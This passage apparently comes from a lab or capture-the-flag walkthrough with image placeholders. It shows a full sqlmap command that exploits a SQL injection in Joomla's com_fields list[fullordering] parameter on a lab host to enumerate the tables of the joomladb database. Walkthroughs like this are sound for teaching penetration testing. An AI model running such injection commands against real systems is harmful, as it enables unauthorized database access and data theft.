

Super! sqlmap got us the database names. The most interesting one is joomladb. I decided to get table names as follows: sqlmap -u "http://192.168.56.101/index.php option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering] --tables -D joomladb
The only change from the previous command to this is that we mention: --tables -D joomladb which is a way of saying that we want a list of tables from the database joomladb

